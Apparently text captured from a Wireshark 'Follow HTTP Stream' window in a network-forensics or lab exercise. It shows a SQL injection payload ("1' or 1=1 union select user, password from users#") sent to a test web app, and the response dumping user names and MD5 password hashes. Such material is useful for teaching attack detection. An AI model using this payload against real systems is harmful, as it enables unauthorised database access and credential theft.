 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
Wireshark: Find text
Find text 1=1
Cancel
Find
Entire conversation (7186 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close